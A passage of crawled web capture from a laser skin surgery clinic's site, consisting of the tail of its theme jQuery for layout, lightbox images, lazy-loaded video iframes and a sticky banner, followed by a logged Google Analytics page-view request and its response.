            var result = addclass.apply(this, arguments);
                $('#main-header').removeClass('et-fixed-header');
            return result;
        }
    })();
    $(function($){
        $('#main-header').removeClass('et-fixed-header');
    });

    $('.search-results .photos .entry-featured-image-url').each(function(){
        $(this).attr("data-img", 'https://www.laserskinsurgery.com/wp-content/uploads/2020/07/Fraxel-laser-for-facial-wrinkles-New-York-City-NYC-3.jpeg');
        $(this).addClass('dp-dfg-image-link entry-thumb-lightbox');
    });

    $('.search-results .et_pb_blog_grid').addClass('dp-dfg-container dp-dfg-layout-grid dp-dfg-skin-default');
    $('iframe').each(function() {
        if ($(this).attr('data-lssc-src')) {
            $(this).attr('width', 600);
            $(this).attr('height', 340);
        }
    })

    $('.et_pb_video_overlay').click(function () {
        if (!$(this).parent().find('iframe').attr('data-lssc-src')) return;
        $(this).parent().find('iframe').attr('src', $(this).attr('data-lssc-src'));
    })
    $('.et_pb_video_overlay').on('mouseover', function () {
        if (!$(this).parent().attr('data-lssc-src')) return;
        $(this).parent().attr('src', $(this).attr('data-lssc-src'));
    })

    if ($("#sticky-banner").length) {
        $("#sticky-banner").click(function(e) {
            if ($(e.target).is('a') || $(e.target).closest('.sticky-banner-body').length) {
                return;
            }
            $(this).toggleClass('expanded');
            $(this).find('.sticky-banner-body-wrapper').slideToggle();
        })
    }
});



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=579644745&t=pageview&_s=1&dl=https%3A%2F%2Fwww.laserskinsurgery.com%2Fphotos%2Ffacelift-to-rejuvenate-the-face%2F&ul=en-us%40posix&dt=Facelift%20to%20rejuvenate%20the%20face%20-%20Laser%20NY&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=872760560&gjid=1476445596&cid=1620009194.1762001449&tid=UA-4898486-1&_gid=1720705526.1762001449&_r=1&_slc=1&gtm=45He5at1n81PRBH54Wv831220369za200zd831220369&gcd=13l3l3l3l1l1&dma=0&tag_exp=101509157~103116026~103200004~103233427~104527906~104528500~104684208~104684211~104948813~105322303~115480709~115583767~115616986~115938466~115938468~116217636~116217638~116253087~116253089~116254370&z=788052271
body_size: -452
content:
2,cG-YQR181GKHG